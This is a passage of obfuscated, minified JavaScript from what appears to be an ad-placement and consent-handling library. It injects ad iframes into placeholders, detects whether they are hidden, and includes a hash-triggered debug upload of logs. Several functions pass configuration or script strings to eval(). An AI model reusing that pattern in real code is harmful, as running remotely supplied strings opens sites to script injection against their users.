e||(e=(0,m.A)(),sessionStorage[t(1192)](n,e)),e}catch(t){return""}}()),t[e(3011)](e(957),z||(z=(0,m.A)(),z)),t[e(3011)](e(617),Math[e(3015)](performance[e(780)]())[e(1320)]())}function H(t,e,n){const r=a1d;if(!c.A[r(1093)]&&r(2684)!==h.A[r(2367)](r(3293),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2323)](o);n[t(1284)]>0&&(e[t(2104)](...Array[t(2459)](n)),r=r?""[t(3450)](r,", ")[t(3450)](o):o)}if(0===e[t(1284)])continue;let o=Array[t(2459)](new Set(e));o=o[t(2016)]((e=>!o[t(3134)]((n=>n!==e&&n[t(652)](e)))));const i=o[t(3333)](((e,n)=>e+n[t(636)]()[t(1884)]),0),s=Math[t(535)](...o[t(655)]((e=>e[t(636)]()[t(2782)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(2016)]((t=>t[r(1186)]()))[r(2016)]((t=>{const e=r,n=t[e(2200)]();return o[e(598)][e(3134)]((t=>t[e(652)](n)))}))[r(2016)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(1268)](o);){const t=window[n(3052)](o)[n(2258)];if(n(1109)===t||n(1672)===t)return!1;o=o[n(1657)]}return!0}(t[r(2200)](),o[r(598)]))),s=i[r(1284)],a=i[r(655)]((t=>t[r(2200)]()[r(636)]()))[r(655)]((t=>t[r(2782)]*t[r(1884)]))[r(3333)](((t,e)=>t+e),0),l=i[r(655)]((t=>t[r(2200)]()[r(636)]()[r(1884)]))[r(3282)]("|");O(t,r(585),new Map([[r(1699),[s[r(1320)](),a[r(1320)](),l][r(3282)](",")],[r(1445),[window[r(1846)][r(1320)](),window[r(1524)][r(1320)](),document[r(3486)][r(378)][r(1320)](),document[r(3486)][r(1359)][r(1320)]()][r(3282)](",")],[r(3602),[o[r(778)],o[r(2782)][r(1320)](),o[r(1884)][r(1320)](),o[r(2763)][r(1320)]()][r(3282)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});class o{static[r(3231)](){const t=r;try{if(null!=window[t(2090)][t(1067)]&&t(3231)===window[t(2090)][t(1067)][t(3231)][t(2295)])return!0}catch(t){}return!1}static[r(1462)](){const t=r;try{if(o[t(3231)]())return!1;const e=navigator[t(1807)][t(3588)](),n=[t(2378)];return![t(2576),t(2224),t(2040),t(3354),t(3537),t(2247),t(442),t(3528),t(1161),t(3174),t(3636),t(762),t(1378)][t(3134)]((n=>e[t(1268)](n)))&&n[t(3134)]((n=>e[t(1268)](n)))}catch(t){}return!1}static[r(2854)](){const t=r;try{if(o[t(3231)]())return!1;const e=navigator[t(1807)][t(3588)]();if(e[t(1268)](t(3256))||e[t(1268)](t(3095)))return!0;const n=[t(1161)];return![t(2576),t(2224),t(2040),t(3354),t(3537),t(2247),t(442),t(3528),t(3174),t(3636),t(762),t(1378)][t(3134)]((n=>e[t(1268)](n)))&&n[t(3134)]((n=>e[t(1268)](n)))}catch(t){}return!1}static[r(2675)](){const t=r;try{const e=navigator[t(1807)][t(3588)]();return e[t(1268)](t(1855))&&e[t(1268)](t(1395))}catch(t){}return!1}static[r(2932)](){const t=r;try{return navigator[t(1807)][t(3588)]()[t(1268)](t(3124))}catch(t){}return!1}static[r(3033)](){const t=r;return navigator[t(1807)][t(3588)]()[t(1268)](t(1506))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1d,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1d;try{var a,c;await function(){const t=a1d;let e=arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(780)](),a=()=>{const t=i;t(1276)!=typeof window[t(2872)]?Date[t(780)]()-s>e?r(new Error(t(1334))):setTimeout(a,o):n(window[t(2872)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(843)!==t[s(3672)]&&s(1773)!==t[s(3672)]||e&&!t[s(1073)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2872)])||void 0===o||o[r(750)](i,r(2147),2,(()=>{}),t[r(1125)])}catch{}n(t)}};null===(a=(c=window)[s(2872)])||void 0===a||a[s(750)](c,s(1522),2,d),setTimeout((()=>{l||i(new Error(s(3121)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1d;var n,r;return!!(null!==(n=null===(r=t[e(3398)])||void 0===r?void 0:r[e(480)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1499));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(780)](),a=()=>{const t=i;t(1276)!=typeof window[t(2735)]?Date[t(780)]()-s>e?r(new Error(t(2558))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2735)])||void 0===r||r[e(750)](o,e(1522),((t,r)=>{const o=e;r&&t&&(o(1523)===t[o(3659)]||o(3453)===t[o(3659)])&&n(t)})),null===(i=(s=window)[e(2735)])||void 0===i||i[e(750)](s,e(1286),((t,r)=>{r&&t&&n({eventName:e(2440),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2470)](t)}return{result:await Promise[n(1538)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(D,q,k)=>{"use strict";k.d(q,{A7:()=>a,Vl:()=>o,Wf:()=>X,Y1:()=>B,t_:()=>O,td:()=>W});var K=k(8599),E=k(5027),i=k(1849),R=k(9857),M=k(2190),j=k(8486),l=k(7177);function Z(t){const e=a1d;return(0,E.md)(e(2837)+t)}function W(t,e){const n=a1d;var r;const o=(null!==(r=t[n(968)])&&void 0!==r?r:[])[n(2016)]((t=>{var e;return null===(e=t[n(1899)])||void 0===e||e}))[n(2016)]((t=>!(t[n(532)]&&!e)));for(const t of o)if(n(778)in t){const e=document[n(2906)](t[n(778)]);e&&(e[n(1861)]=t[n(2662)])}else if(n(2829)in t){const e=document[n(3318)](t[n(2829)],document,null,XPathResult[n(650)],null)[n(3295)];e instanceof HTMLElement&&(e[n(1861)]=t[n(2662)])}}function a(t,x){const az=a1d;var g;const N=(null!==(g=t[az(638)])&&void 0!==g?g:[])[az(2016)]((t=>{var e;return null===(e=t[az(1899)])||void 0===e||e}))[az(2016)]((t=>!(t[az(532)]&&!x)));N[az(1035)]((t=>(0,M.QI)(t[az(2258)])[az(655)]((e=>({placeholder:t,selected:e})))))[az(2016)]((t=>{const e=az;let{placeholder:n}=t;return!document[e(396)](Z(n.id))}))[az(3206)]((c=>{const ak=az;var Y,F,L;let{placeholder:T,selected:v}=c;const I=document[ak(2313)](null!==(Y=T[ak(3036)])&&void 0!==Y?Y:ak(2674));I.id=Z(T.id),I[ak(1196)]=T[ak(2662)],null===(F=T[ak(1061)])||void 0===F||F[ak(3206)]((t=>{const e=ak;I[e(1305)](t[e(648)],t[e(740)])})),(0,l.bb)(I),(0,R.Ih)(null!==(L=T[ak(573)])&&void 0!==L?L:[]),(0,R.xh)(I,v,T[ak(2258)][ak(2540)]),I[ak(2323)](ak(1786))[ak(3206)]((U=>eval(U[ak(450)])))})),N[az(2016)]((t=>{const e=az;var n;return!(null!==(n=t[e(2258)][e(3182)])&&void 0!==n?n:[])[e(3281)]((t=>(0,M.Gn)(t[e(2130)],t[e(740)])))}))[az(3206)]((t=>{const e=az;var n;return null===(n=document[e(396)](Z(t.id)))||void 0===n?void 0:n[e(2798)]()}))}function B(t,e){const n=a1d,r=new Set,o=t[n(2016)]((t=>{const r=n;var o;return!M.sR[r(1268)](e,t[r(2258)])||(null!==(o=t[r(2258)][r(3628)][r(2258)][r(3182)])&&void 0!==o?o:[])[r(3134)]((t=>!(0,M.Gn)(t[r(2130)],t[r(740)])))}));for(const t of o)r[n(1711)](t[n(761)]()),t[n(2798)]();return[t=t[n(2016)]((t=>!o[n(1268)](t))),r]}function O(t,e){const n=a1d;t[n(2016)]((t=>!t[n(3009)]()||t[n(2248)]()||t[n(1964)]()))[n(3206)]((t=>t[n(2351)](e)))}function o(t){const e=a1d;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(655)]((t=>t[e(2258)])),u=r[e(2016)]((t=>!M.sR[e(1268)](l,t)))[e(655)]((t=>new R.Ay(o,t,i,s,c)));return u[e(3206)]((t=>t[e(2450)](a))),u}function X(t,e){const n=a1d;t[n(2016)]((t=>t[n(2248)]()||t[n(1964)]()))[n(3206)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2104)](t[r(1212)]()),j.A[r(1093)](r(1936)[r(3450)](t.id(),r(2552)),t[r(1212)]())}));const r=Object[n(2355)](e)[n(2016)]((t=>e[t][n(1284)]>3));return r[n(1284)]>0&&((0,i.Pf)(n(2113)[n(3450)](r),new URL(K.A[n(557)])[n(1457)],(async t=>await j.A[n(2339)](n(1274),t))),!0)}},2190:(D,q,k)=>{"use strict";const aB=a1d;k.d(q,{Gn:()=>O,QI:()=>W,YS:()=>Z,sR:()=>l});var K=k(2e3),E=k(4622),i=k(704),R=k(8599),M=k(9614),j=k(9150);class l{constructor(t,e){const n=a1d;this[n(3628)]=t,this[n(3053)]=e}static[aB(1268)](t,e){const n=aB;return t[n(655)]((t=>t[n(3053)]))[n(1268)](e[n(3053)])}}const Z=function(t,e){const n=aB;let r=arguments[n(1284)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2016)]((t=>!1!==t[n(1899)]))[n(2016)]((t=>!(t[n(532)]&&!e)))[n(2016)]((t=>{const e=n;var o;return!(null===(o=t[e(3320)])||void 0===o||!o[e(3134)]((t=>!(0,E.kZ)(t))))||!(r&&t[e(1534)])}))[n(655)]((t=>a(t)))[n(1035)]((t=>W(t[n(2258)])[n(655)]((e=>new l(t,e)))))},W=o=>{const at=aB;var X;if(!(null!==(X=o[at(3182)])&&void 0!==X?X:[])[at(3281)]((t=>O(t[at(2130)],t[at(740)]))))return[];const x=(t,e,n)=>!o[at(1483)]||0===o[at(1483)][at(1284)]||o[at(1483)][at(1268)](e)||o[at(1483)][at(1268)](-n[at(1284)]+e),g=t=>B(t,o[at(2540)]),N=Y=>{const ax=at;if(!o[ax(698)])return!0;try{return window[ax(2044)]=Y,eval(o[ax(698)])}catch(t){return!1}},c=(t,e,n)=>[x,g,N][at(3281)]((r=>r(t,e,n)));if(o[at(778)])return Array[at(2459)](i.A[at(2367)](window)[at(522)][at(750)](document,o[at(778)]))[at(2016)](c);if(o[at(2829)]){const t=document[at(3318)](o[at(2829)],document,null,XPathResult[at(488)],null),e=[];let n;for(;n=t[at(1317)]();)e[at(2104)](n);return e[at(2016)](c)}if(o[at(3312)])try{const T=eval(o[at(3312)]);if(!T)return[];const v=T instanceof Node?[T]:Array[at(2459)](T)[at(2016)]((t=>t instanceof Node));return v[at(2016)](c)}catch(t){return R.A[at(1093)]&&console[at(1212)](t),[]}return[]},a=o=>{const aN=aB,X=t=>{const e=a1d;if(!t[e(459)])return t;const n=window[e(3097)];if(!n)return t;const r=t[e(459)][e(1752)]((t=>(!t[e(331)]||t[e(331)]<=n[e(2782)])&&(!t[e(1228)]||t[e(1228)]>=n[e(2782)])));return r&&(t[e(2782)]=r[e(2782)],t[e(1423)]=r[e(1423)],t[e(1884)]=r[e(1884)],t[e(3399)]=r[e(3399)]),t},t=(x,g)=>{if(!g)return x;try{return Number(eval(g))}catch(t){return x}};return o=X(o),o[aN(2782)]=t(o[aN(2782)],o[aN(1423)]),o[aN(1884)]=t(o[aN(1884)],o[aN(3399)]),o},B=(t,e)=>{const n=aB,r=e[n(757)]("-")[0],o=parseInt(e[n(757)]("-")[1]);switch(r){case n(2997):case n(3233):return!K.A[n(924)](t)&&!K.A[n(2296)](t);case n(703):case n(2869):return!K.A[n(2296)](t);case n(773):case n(2482):{let r=t[n(1657)];if(!r)return!1;if(e[n(757)]("-")[n(1284)]<3)return!K.A[n(2296)](r);for(let t=0;t<o&&r[n(1657)];t++)r=r[n(1657)];return!K.A[n(2296)](r)}default:throw new Error(n(3564)[n(3450)](e,n(2354)))}},O=(o,X)=>{const aY=aB;if(!window[aY(3097)])return!1;switch(o){case aY(1153):return window[aY(3097)][aY(2782)]>parseInt(X);case aY(1881):return window[aY(3097)][aY(2782)]>=parseInt(X);case aY(398):return window[aY(3097)][aY(2782)]<parseInt(X);case aY(898):return window[aY(3097)][aY(2782)]<=parseInt(X);case aY(813):return window[aY(3097)][aY(1884)]>=parseInt(X);case aY(1908):return window[aY(3097)][aY(1884)]<=parseInt(X);case aY(702):return window[aY(1615)][aY(1912)]===X;case aY(430):return window[aY(1615)][aY(1912)]!==X;case aY(3535):return window[aY(1615)][aY(1011)]===X;case aY(3177):return window[aY(1615)][aY(1011)]!==X;case aY(2948):{const t=new RegExp(X);return t[aY(1765)](window[aY(1615)][aY(1011)])}case aY(2136):{const t=new RegExp(X);return!t[aY(1765)](window[aY(1615)][aY(1011)])}case aY(1542):{const t=document[aY(2906)](X);return!!t}case aY(1226):{const t=document[aY(2906)](X);return!t}case aY(665):{const t=document[aY(2906)](X);return!!t&&!K.A[aY(924)](t)&&!K.A[aY(468)](t)}case aY(2816):{const t=document[aY(2906)](X);return!t||K.A[aY(924)](t)||K.A[aY(468)](t)}case aY(1755):var t;return!(null!==(t=window[M.T])&&void 0!==t&&t[aY(1268)]((0,j.t)(X)));case aY(1826):try{return eval(X)}catch(t){return R.A[aY(1093)]&&console[aY(1212)](t),!1}default:throw new Error(aY(3183)[aY(3450)](o,aY(977))[aY(3450)](X))}}},9857:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),p=n(7177);function m(t,e,n,r){t[a1d(2875)]({type:e,name:n,data:r},"*")}var f=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1d;this[s(332)]=t,this[s(2258)]=e,this[s(3628)]=n,this[s(2e3)]=r,this[s(1588)]=i,(0,o.A)(this,s(3159),void 0),(0,o.A)(this,s(2847),void 0),(0,o.A)(this,s(838),void 0),(0,o.A)(this,"id",(()=>this[s(2258)][s(3628)].id)),(0,o.A)(this,s(2782),(()=>this[s(2258)][s(3628)][s(2782)])),(0,o.A)(this,s(1884),(()=>this[s(2258)][s(3628)][s(1884)])),(0,o.A)(this,s(761),(()=>this[s(3159)].id)),(0,o.A)(this,s(2450),(t=>this[s(3657)](t))),(0,o.A)(this,s(2351),(t=>{const e=s;d.A[e(1093)](e(2415),this.id()),this[e(2798)](),this[e(2450)](t)})),(0,o.A)(this,s(2798),(()=>{const t=s;var e;return null===(e=this[t(3159)])||void 0===e?void 0:e[t(2798)]()})),(0,o.A)(this,s(1186),(()=>{const t=s;var e;return t(2531)===(null===(e=this[t(838)])||void 0===e?void 0:e[t(934)](t(3406)))})),(0,o.A)(this,s(2248),(()=>{const t=s;var e;return t(889)===(null===(e=this[t(838)])||void 0===e?void 0:e[t(934)](t(3406)))})),(0,o.A)(this,s(1964),(()=>this[s(3448)]()||A([this[s(3159)],this[s(2847)],this[s(838)]])[0])),(0,o.A)(this,s(3448),(()=>[this[s(3159)],this[s(2847)],this[s(838)]][s(3134)]((t=>!document[s(652)](t))))),(0,o.A)(this,s(3009),(()=>k(this[s(3159)],this[s(2258)][s(3053)],this[s(2258)][s(3628)][s(2258)][s(2540)]))),(0,o.A)(this,s(2200),(()=>this[s(2847)])),(0,o.A)(this,s(1212),(()=>this[s(3448)]()?s(3116):this[s(2248)]()?s(2861):A([this[s(3159)],this[s(2847)],this[s(838)]])[1]))}[r(1464)](){const t=r;m(h.A[t(2367)]()[t(1442)][t(2367)][t(750)](this[t(838)]),t(3582),t(1464))}[r(628)](t,e){const n=r;m(h.A[n(2367)]()[n(1442)][n(2367)][n(750)](this[n(838)]),n(3582),n(628),{key:t,value:e})}[r(3657)](t){const e=r;var n,o,s,c,u;d.A[e(1093)](e(2907),this.id(),this[e(2258)][e(3628)]),(0,l.n5)(this[e(332)],this.id()),y([...null!==(n=this[e(3628)][e(573)])&&void 0!==n?n:[],...null!==(o=this[e(2258)][e(3628)][e(573)])&&void 0!==o?o:[]]),[this[e(3159)],this[e(2847)],this[e(838)]]=v(this.id(),null!==(s=this[e(2258)][e(3628)][e(1712)])&&void 0!==s&&s,t,this[e(2782)](),this[e(1884)](),null!==(c=this[e(2258)][e(3628)][e(1061)])&&void 0!==c?c:[],this[e(1588)],this[e(2258)][e(3628)][e(2043)],null!==(u=this[e(3628)][e(1617)])&&void 0!==u&&u),x(this[e(3159)],this[e(2258)][e(3053)],this[e(2258)][e(3628)][e(2258)][e(2540)]);const p=this[e(3628)][e(1929)]?e(3149)[e(3450)](this[e(3628)][e(1929)],e(2009)):"",m=h.A[e(2367)]()[e(1442)][e(2367)][e(750)](this[e(838)]),f=()=>{const t=e;[t(2780),t(2035),t(2346),t(3079),t(329),t(1918)][t(3206)]((e=>{const n=t,r=m[n(2191)][n(1249)](m[n(3306)][n(2222)],e);r&&(r[n(494)]=!1,r[n(476)]=!1,m[n(2191)][n(1539)](m[n(3306)][n(2222)],e,r))}));const n=(()=>this[t(3628)][t(1617)]?window[t(2862)](t(1052))[t(3340)]?t(415):window[t(2862)](t(2291))[t(3340)]?t(479):void 0:"")(),r=n?t(1141)[t(3450)](n,'">'):"";m[t(2364)][t(3412)](),m[t(2364)][t(2359)](t(1232)[t(3450)](window[t(1271)]?t(1133)[t(3450)](window[t(1271)],'"'):"",t(1371))[t(3450)](w.K,t(799))[t(3450)](r,t(3219))[t(3450)]((0,a.Wq)({protectUrlContext:this[t(332)],url:i.A[t(557)]+t(738),kind:a.MN[t(526)],key:null,endpoint:i.A[t(557)]}),t(2452))[t(3450)]((0,g.x)().id,t(2940))[t(3450)](p,t(852))),m[t(2364)][t(712)]()};if(_){m[e(948)]=1,m[e(2364)][e(3412)](),m[e(2364)][e(2359)](e(2488)[e(3450)](w.K,e(930))),m[e(2364)][e(712)](),this[e(838)][e(2507)]=e(2488)[e(3450)](w.K,e(930));const t=setInterval((()=>{m[e(948)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,o,a,u,d){const h=r;let m=arguments[h(1284)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1284)]>8?arguments[8]:void 0;const w={};n[h(3206)](((t,e)=>{w[e]=t}));const b=document[h(2313)](h(346));u[h(3206)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(1305)](n,(0,p.hQ)(r))}));const v=(0,s.md)(c.A[h(2586)]());if(b[h(1305)]("id",v),b[h(1822)][h(1711)]((0,s.md)(c.A[h(2586)]())),(0,p.bb)(b),m){const t=document[h(2313)](h(2674));t[h(1196)]=m,b[h(2781)](t)}const y=document[h(2313)](h(3003));y[h(2263)]="#"[h(3450)](v,h(3244))[h(3450)](v,h(3257)),b[h(2781)](y);const x=document[h(2313)](h(2674));x[h(1305)](h(3003),h(2079)),b[h(2781)](x);const k=document[h(2313)](h(1990));var A;if(k[h(2295)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(557)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2036)](A))),k[h(2685)]="",(0,p.Hz)(k),k[h(1305)](h(2782),h(3646)+o[h(1320)]()),k[h(1305)](h(1884),h(3646)+a[h(1320)]()),k[h(1305)](h(2559),"0"),k[h(1305)](h(3228),"0"),k[h(1305)](h(2841),"0"),k[h(1305)](h(3307),"no"),k[h(1305)](h(3003),h(866)),x[h(2781)](k),(window[h(1615)][h(1847)]+window[h(1615)][h(3425)])[h(1268)](h(1382))||h(2684)===f.A[h(2367)](h(1382),!1)){const e=document[h(2313)](h(2674)),r=e[h(1733)]({mode:h(534)});e[h(3003)][h(1058)](h(2258),h(3010)),e[h(3003)][h(1058)](h(896),"0"),e[h(3003)][h(1058)](h(1330),"0"),e[h(3003)][h(1058)](h(2782),h(2451)),e[h(3003)][h(1058)](h(1884),h(2451)),e[h(3003)][h(1058)](h(1237),h(2257)),e[h(3003)][h(1058)](h(2360),h(601)),e[h(3003)][h(1058)](h(2585),h(2210)),e[h(3003)][h(1058)](h(2447),h(3027)),e[h(3003)][h(1058)](h(1315),h(3027)),e[h(3003)][h(1058)](h(2228),h(3294));const s=""[h(3450)](i.A[h(557)],h(1641))[h(3450)](window[h(1615)][h(1457)],h(616))[h(3450)](t);r[h(1196)]=h(1614)[h(3450)](t,h(2329))[h(3450)](o,"x")[h(3450)](a,h(1448))[h(3450)](n[h(3538)]>0?h(3478)[h(3450)](JSON[h(2036)](w,null,2),h(1722)):"",h(3195))[h(3450)](s,h(919)),x[h(2781)](e)}return[b,x,k]},y=t=>t[r(3206)]((t=>{const e=r;document[e(2323)](t[e(778)])[e(3206)]((n=>{const r=e;if(void 0!==t[r(3125)]&&t[r(3125)]>0)for(let e=0;e<t[r(3125)]&&n[r(1657)];++e)n=n[r(1657)];t[r(2798)]?n[r(2798)]():n[r(3003)][r(1058)](r(2585),r(3048),r(2120))}))})),x=(t,e,n)=>{const o=r;if(!e[o(1657)])throw new Error(o(3442));const i=n[o(757)]("-")[0],s=parseInt(n[o(757)]("-")[1]);switch(i){case o(2997):e[o(1550)][o(1284)]<=s?e[o(2781)](t):e[o(2214)](t,e[o(1550)][s]);break;case o(3233):0===e[o(1550)][o(1284)]||0===s?e[o(2781)](t):e[o(1550)][o(1284)]<=s?e[o(2214)](t,e[o(1175)]):e[o(2214)](t,e[o(1550)][e[o(1550)][o(1284)]-s]);break;case o(703):{let n=e;for(let t=0;t<s&&n[o(1811)];t++)n=n[o(1811)];u.A[o(1735)](t,n);break}case o(2869):{let n=e;for(let t=0;t<s&&n[o(625)];t++)n=n[o(625)];e[o(1657)][o(2214)](t,n);break}case o(773):{let r=e[o(1657)],i=r;if(n[o(757)]("-")[o(1284)]<3)for(let t=0;t<s&&i[o(3157)];t++)i=i[o(3157)];else{const t=parseInt(n[o(757)]("-")[2]);for(let t=0;t<s&&r[o(1657)];t++)r=r[o(1657)];i=r;for(let e=0;e<t&&i[o(3157)];e++)i=i[o(3157)]}u.A[o(1735)](t,i);break}case o(2482):{let r=e[o(1657)],i=r;if(n[o(757)]("-")[o(1284)]<3)for(let t=0;t<s&&i[o(1632)];t++)i=i[o(1632)];else{const t=parseInt(n[o(757)]("-")[2]);for(let t=0;t<s&&r[o(1657)];t++)r=r[o(1657)];i=r;for(let e=0;e<t&&i[o(1632)];e++)i=i[o(1632)]}r[o(1657)][o(2214)](t,i);break}default:throw new Error(o(3564)[o(3450)](n,o(2354)))}},k=(t,e,n)=>{const o=r;if(!document[o(652)](t))return!1;const i=n[o(757)]("-")[0],s=parseInt(n[o(757)]("-")[1]);switch(i){case o(2997):return e[o(1550)][o(1284)]<=s?e[o(1740)]===t:e[o(1550)][s]===t;case o(3233):return 0===s?e[o(1740)]===t:e[o(1550)][o(1284)]<=s?e[o(1175)]===t:e[o(1550)][e[o(1550)][o(1284)]-s-1]===t;case o(703):{let n=e;for(let t=0;t<s+1&&n[o(1811)];t++)n=n[o(1811)];return n===t}case o(2869):{let n=e;for(let t=0;t<s+1&&n[o(625)];t++)n=n[o(625)];return n===t}case o(773):{let r=e[o(1657)],i=r;if(n[o(757)]("-")[o(1284)]<3)for(let t=0;t<s+1&&i[o(3157)];t++)i=i[o(3157)];else{const t=parseInt(n[o(757)]("-")[2]);for(let t=0;t<s&&r[o(1657)];t++)r=r[o(1657)];i=r;for(let e=0;e<t+1&&i[o(3157)];e++)i=i[o(3157)]}return i===t}case o(2482):{let r=e[o(1657)],i=r;if(n[o(757)]("-")[o(1284)]<3)for(let t=0;t<s+1&&i[o(1632)];t++)i=i[o(1632)];else{const t=parseInt(n[o(757)]("-")[2]);for(let t=0;t<s&&r[o(1657)];t++)r=r[o(1657)];i=r;for(let e=0;e<t+1&&i[o(1632)];e++)i=i[o(1632)]}return i===t}default:throw new Error(o(3564)[o(3450)](n,o(2354)))}},A=t=>t[r(2016)]((t=>r(3003)!==t[r(3036)][r(3588)]()))[r(655)]((t=>(t=>{const e=r;if(!document[e(652)](t))return[!1,""];const n=window[e(3052)](t);return e(3048)===n[e(2585)]?[!0,e(3081)]:e(2687)!==n[e(1118)]?[!0,e(556)[e(3450)](n[e(1118)])]:e(3048)===n[e(2016)]||e(3272)!=typeof n[e(2016)]||n[e(2016)][e(1268)](e(1907))?parseFloat(n[e(2464)])<.2?[!0,e(2635)[e(3450)](n[e(2464)])]:[!1,""]:[!0,e(724)[e(3450)](n[e(2016)])]})(t)))[r(1752)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3322)][r(3134)]((t=>location[r(1457)][r(1863)](t)))},8486:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),p=n(1241),m=n(4838),f=n(8105);const g=r(2689);var w=function(t){const e=r;return t[t[e(3288)]=0]=e(3288),t[t[e(3073)]=1]=e(3073),t[t[e(878)]=2]=e(878),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(1284)]>1&&void 0!==arguments[1]?arguments[1]:w[e(878)],s=arguments[e(1284)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1284)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(332)]=t,this[e(850)]=o,this[e(2874)]=s,this[e(821)]=a,(0,i.A)(this,e(2179),(function(t){const r=e;for(var o=arguments[r(1284)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(780)](),inventoryId:n[r(2874)],args:i}})),(0,i.A)(this,e(2483),(()=>{const t=e;window[t(1522)](t(777),(e=>{const n=t;if(e[n(682)]&&e[n(682)][n(648)]===g){if(this[n(850)]===w[n(3073)])return v({inventoryId:this[n(2874)],...e[n(682)]});if(this[n(850)]===w[n(3288)]&&e[n(682)][n(2874)]){if(n(1093)===e[n(682)][n(3610)])return b[n(1093)]("["[n(3450)](e[n(682)][n(2874)],"]"),...e[n(682)][n(2363)]);if(n(2470)===e[n(682)][n(3610)])return b[n(2470)]("["[n(3450)](e[n(682)][n(2874)],"]"),...e[n(682)][n(2363)]);if(n(1212)===e[n(682)][n(3610)])return b[n(1212)](e[n(682)][n(1212)],"["[n(3450)](e[n(682)][n(2874)],"]"),...e[n(682)][n(2363)])}}}))})),(0,i.A)(this,e(691),(()=>{const t=e,n=async()=>{const t=a1d;if(t(1229)!==window[t(1615)][t(3425)]&&t(419)!==window[t(1615)][t(3425)])return;window[t(1615)][t(3425)]="";const e=prompt(t(607));if(t(3203)===e)return this[t(821)][t(3206)]((e=>console[t(1108)](...e[t(2363)])));if(t(419)!==e)return;const n=prompt(t(1266)),r=prompt(t(777)),o=await b[t(1257)](t(3224),null!=n?n:t(3309),null!=r?r:t(3309));alert(t(971)),window[t(3412)](t(1169)[t(3450)](o))};window[t(1522)](t(2660),n),window[t(326)](n,3e3)})),o===w[e(3288)]&&this[e(691)](),o!==w[e(3288)]&&o!==w[e(3073)]||this[e(2483)]()}static[r(1093)](){const t=r;this[t(2795)]();for(var e=arguments[t(1284)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(779)][t(2179)](t(1093),...n);if(this[t(779)][t(850)]!==w[t(3288)])return v(i);this[t(779)][t(821)][t(2104)](i),(l.A[t(1093)]||t(2684)===u.A[t(2367)](t(3293),!1))&&console[t(1108)](...n)}static[r(2470)](){const t=r;this[t(2795)]();for(var e=arguments[t(1284)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(779)][t(2179)](t(2470),...n);if(this[t(779)][t(850)]!==w[t(3288)])return v(i);this[t(779)][t(821)][t(2104)](i),(l.A[t(1093)]||t(2684)===u.A[t(2367)](t(3293),!1))&&console[t(2470)](...n)}static[r(1212)](t){const e=r;this[e(2795)]();for(var n=arguments[e(1284)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(779)][e(2179)](e(1212),[t,...o]);if(s[e(1212)]=t,this[e(779)][e(850)]!==w[e(3288)])return v(s);this[e(779)][e(821)][e(2104)](s),(l.A[e(1093)]||e(2684)===u.A[e(2367)](e(3293),!1))&&console[e(1212)](t,...o)}static[r(2339)](t,e){const n=r;return this[n(2795)](),b[n(1093)](n(2339),t,e),b[n(1093)](n(2054),(0,d.j)()),b[n(1257)](t,e,e)}static async[r(1257)](t,e,n){const o=r;this[o(2795)]();const i=this[o(779)][o(821)][o(655)]((t=>({...t,timestamp:Math[o(3015)](t[o(3560)]/1e3)}))),u=c.A[o(1211)](JSON[o(2036)](i)),d=await(0,m.C8)(this[o(779)][o(332)],l.A[o(557)])?(0,m.XV)(l.A[o(557)],0):l.A[o(557)],g=new URL(""[o(3450)](d,o(1202)));return 